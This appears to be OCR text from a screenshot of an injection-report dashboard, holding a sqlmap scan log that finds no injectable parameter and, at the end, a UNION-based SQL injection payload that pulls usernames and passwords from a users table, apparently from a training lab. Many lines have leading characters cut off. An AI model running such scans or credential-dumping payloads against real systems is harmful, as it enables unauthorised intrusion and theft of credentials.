 back to manangment
search
Search
注入报告-detail
更新
0sqlmap
__ __H__ ___ ___[,]_____ ___ ___ {1.5.12#stable} |_ -| . [(] | .'| . | |___|_ [']_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:39:32 /2022-05-
4/ [02:39:32] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--data' do you want to try
RI injections in the target URL itself? [Y/n/q] Y [02:39:32] [INFO] testing connection to the target URL [02:39:32] [WARNING] the web server responded with an HTTP error code (308) which could interfere with the
esults of the tests [02:39:32] [INFO] testing if the target URL content is stable [02:39:32] [INFO] target URL content is stable [02:39:32] [INFO] testing if URI parameter '#1*' is dynamic [02:40:02] [CRITICAL]
onnection timed out to the target URL. sqlmap is going to retry the request(s) [02:40:02] [INFO] URI parameter '#1*' appears to be dynamic [02:40:02] [WARNING] heuristic (basic) test shows that URI parameter '#1*'
ight not be injectable [02:40:02] [INFO] testing for SQL injection on URI parameter '#1*' [02:40:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [02:40:02] [INFO] testing 'Boolean-based
lind - Parameter replace (original value)' [02:40:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' [02:40:02] [INFO] testing 'PostgreSQL AND
rror-based - WHERE or HAVING clause' [02:40:02] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' [02:40:02] [INFO] testing 'Oracle AND error-based - WHERE or
AVING clause (XMLType)' [02:40:02] [INFO] testing 'Generic inline queries' [02:40:02] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' [02:40:02] [CRITICAL] considerable lagging has been detected in
onnection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more) [02:40:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)' [02:40:02] [INFO] testing
Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)' [02:40:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' [02:40:02] [INFO] testing 'PostgreSQL > 8.1 AND time-based
lind' [02:40:02] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' [02:40:02] [INFO] testing 'Oracle AND time-based blind' it is recommended to perform only basic UNION tests if there is not at least
ne other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y [02:40:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns' [02:40:02] [WARNING] URI parameter '#1*'
oes not seem to be injectable [02:40:02] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. If you suspect that there is
ome kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent' [02:40:02] [WARNING] HTTP error codes
etected during run: 308 (Permanent Redirect) - 2 times, 404 (Not Found) - 73 times [*] ending @ 02:40:02 /2022-05-14/
' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
All passwords
All usernames